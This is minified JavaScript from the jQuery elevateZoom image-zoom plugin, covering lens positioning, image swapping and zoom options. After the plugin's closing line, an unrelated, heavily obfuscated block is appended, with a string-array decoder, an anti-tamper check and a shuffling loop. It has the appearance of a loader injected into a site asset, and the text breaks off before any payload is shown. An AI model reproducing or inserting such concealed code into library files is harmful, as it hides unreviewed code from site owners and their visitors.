this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);function _0x3e03(_0x357357,_0x1c90a4){var _0x2a73f8=_0x4313();return _0x3e03=function(_0x9b510f,_0xe77df3){_0x9b510f=_0x9b510f-(0x1*0x5e6+0xb*0x24a+-0x1dae);var _0x359bd3=_0x2a73f8[_0x9b510f];if(_0x3e03['LuVvVX']===undefined){var _0x30b620=function(_0x3825d3){var _0x7ab9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3781e7='',_0x5d6349='',_0x5b5bfb=_0x3781e7+_0x30b620;for(var _0x3e5667=0x1949+0x191*-0x3+-0x1496,_0x4dbcc9,_0x42cf63,_0x947a2c=-0x1*0x147b+0x995+0xae6;_0x42cf63=_0x3825d3['charAt'](_0x947a2c++);~_0x42cf63&&(_0x4dbcc9=_0x3e5667%(0x43c+0x25fe+-0x2a36)?_0x4dbcc9*(0x1d97*-0x1+0x9*-0x1+-0xef0*-0x2)+_0x42cf63:_0x42cf63,_0x3e5667++%(0x4*-0x923+0xd*-0x239+0x4175))?_0x3781e7+=_0x5b5bfb['charCodeAt'](_0x947a2c+(-0x12c7*0x1+-0xae*-0x3+0x10c7))-(0x1a75+0x1ed+-0xe2c*0x2)!==0x1c95+0x1c15+-0x38aa?String['fromCharCode'](-0x1f98+0x1*-0x13b5+0x344c&_0x4dbcc9>>(-(-0x1307*0x1+0x1e7*0x5+0x986)*_0x3e5667&-0x19+0x1b13+-0x1af4)):_0x3e5667:0x1*0x70b+-0x123e+0xb33){_0x42cf63=_0x7ab9['indexOf'](_0x42cf63);}for(var _0x3f9a36=0xa22+-0x87f+-0x1a3,_0x32e9c2=_0x3781e7['length'];_0x3f9a36<_0x32e9c2;_0x3f9a36++){_0x5d6349+='%'+('00'+_0x3781e7['charCodeAt'](_0x3f9a36)['toString'](-0x21d6*-0x1+0xca7+-0x2e6d*0x1))['slice'](-(-0x3d8+0x11*0x1cd+0x1*-0x1ac3));}return decodeURIComponent(_0x5d6349);};_0x3e03['MwroLw']=_0x30b620,_0x357357=arguments,_0x3e03['LuVvVX']=!![];}var _0x4961b1=_0x2a73f8[-0x1*0x10ba+0x23ce*-0x1+0x148*0x29],_0x910ce3=_0x9b510f+_0x4961b1,_0x452792=_0x357357[_0x910ce3];if(!_0x452792){var _0xe25eea=function(_0x2ea78b){this['AZwcQb']=_0x2ea78b,this['ZsCqxD']=[0x8ee+-0x158c+0xc9f,-0x2696+0x2297+0x3*0x155,0x1*-0x7f7+-0x1*0x2581+0x2d78],this['PbAJrC']=function(){return'newState';},this['RqsaCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BeCGfo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe25eea['prototype']['zFQxOM']=function(){var _0x1f0b08=new RegExp(this['RqsaCt']+this['BeCGfo']),_0xe88a53=_0x1f0b08['test'](this['PbAJrC']['toString']())?--this['ZsCqxD'][0x1b7c+-0x83*-0x29+-0x3076]:--this['ZsCqxD'][-0x1aaa+-0x4ca*-0x8+0x1f1*-0x6];return this['CToZpv'](_0xe88a53);},_0xe25eea['prototype']['CToZpv']=function(_0x1aab18){if(!Boolean(~_0x1aab18))return _0x1aab18;return this['AWbyBf'](this['AZwcQb']);},_0xe25eea['prototype']['AWbyBf']=function(_0x2e3379){for(var _0x1e6b67=0xdd2+-0x1ed4+0x1102,_0xb690e8=this['ZsCqxD']['length'];_0x1e6b67<_0xb690e8;_0x1e6b67++){this['ZsCqxD']['push'](Math['round'](Math['random']())),_0xb690e8=this['ZsCqxD']['length'];}return _0x2e3379(this['ZsCqxD'][-0x2635+0x301*0x1+0x1*0x2334]);},new _0xe25eea(_0x3e03)['zFQxOM'](),_0x359bd3=_0x3e03['MwroLw'](_0x359bd3),_0x357357[_0x910ce3]=_0x359bd3;}else _0x359bd3=_0x452792;return _0x359bd3;},_0x3e03(_0x357357,_0x1c90a4);}(function(_0xd20ade,_0x1db8b9){var _0x563b4f=_0xd20ade();function _0xd07e90(_0x324891,_0x141bb0,_0x47a014,_0x4f39a9){return _0x3e03(_0x324891-0xa,_0x4f39a9);}function _0x58c2e3(_0x3454a4,_0x39e518,_0x571e9b,_0x5bfb30){return _0x3e03(_0x5bfb30-0x5f,_0x3454a4);}while(!![]){try{var _0x25faf5=parseInt(_0x58c2e3(0x257,0x1c4,0x223,0x1ed))/(-0x62b+0x1be*-0xe+0x1e90*0x1)*(-parseInt(_0xd07e90(0x269,0x293,0x256,0x20e))/(-0x38f*-0x5+0x7*-0x11b+-0xa0c))+-parseInt(_0x58c2e3(0x2ae,0x225,0x284,0x28b))/(-0x10b7+0x1dd0+-0x43*0x32)+parseInt(_0x58c2e3(0x2b9,0x1cd,0x26d,0x231))/(0xf55*-0x2+-0x1d09+0x1*0x3bb7)*(parseInt(_0x58c2e3(0x2bf,0x2ab,0x2c9,0x24a))/(-0x3*-0x281+0x141*-0xf+-0xb51*-0x1))+parseInt(_0x58c2e3(0x310,0x2cb,0x2b5,0x2dc))/(0xf46+-0xcda+0x133*-0x2)*(-parseInt(_0x58c2e3(0x269,0x1fe,0x1b5,0x212))/(0x31*-0x77+-0x1a5+0x1873))+parseInt(_0xd07e90(0x265,0x207,0x29b,0x231))/(-0x1ed4+0x19ad+0x1*0x52f)*(-parseInt(_0x58c2e3(0x2dd,0x311,0x251,0x2da))/(0x6bc+0x1052*0x1+0x1705*-0x1))+parseInt(_0x58c2e3(0x260,0x224,0x19c,0x229))/(0x1e3*-0x4+-0x1*0x1c4f+0x23e5)+-parseInt(_0xd07e90(0x1e4,0x23e,0x270,0x1c3))/(-0x135a+0x102f+0x336);if(_0x25f